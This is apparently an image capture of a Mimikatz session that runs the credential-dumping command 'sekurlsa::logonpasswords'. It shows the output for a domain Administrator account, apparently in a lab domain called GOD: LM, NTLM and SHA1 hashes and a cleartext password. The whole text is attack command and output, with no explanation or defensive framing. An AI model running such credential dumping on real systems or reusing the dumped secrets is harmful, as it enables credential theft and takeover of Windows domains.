 mimikatz 2.2.0 x64 (oe.eo)
acr - ACR Module
mimikatz # sekurlsa::logonpasswords
Authentication Id : 0 ; 722192 (00000000:000b0510)
Session : Interactive from 1
User Name : Administrator
Domain : GOD
Logon Server : OWA2010CN-GOD
Logon Time : 2021/12/5 15:57:53
SID : S-1-5-21-1218902331-2157346161-1782232778-500
msv :
[00000003] Primary
* Username : Administrator
* Domain : GOD
* LM : ac804745ee68ebea48116059303a4365
* NTLM : ccef208c6485269c20db2cad21734fe7
* SHA1 : 58d1a25c09f4ee98209941b2b333fbe477d472a9
tspkg :
* Username : Administrator
* Domain : GOD
* Password : Admin12345
wdigest :
* Username : Administrator
* Domain : GOD